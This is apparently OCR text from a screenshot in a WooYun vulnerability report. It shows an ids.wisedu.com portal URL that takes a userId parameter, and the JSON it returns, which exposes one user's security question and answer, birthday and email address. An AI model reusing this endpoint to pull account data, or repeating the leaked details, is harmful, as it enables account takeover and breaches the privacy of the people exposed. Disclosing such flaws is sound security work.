 WooYun.org | 提交漏洞
ids.wisedu.com:9081/use
金智运维服务平台
WooYun.org | 自由平等开
ids.wisedu.com:9081/userAttributesView.portal?userId=portal
{"answer":"123456789","invisible":"0","face":null,"birthday":"2013-10-
01","workphone":null,"securityemail":"xxyin@wisedu.com","email":"xxyin@wisedu.com","metier":"2","sex":"0","question":"我就读的第一所学校的名
称? ","workplace":null,"deptname":null}
www.wooyun.org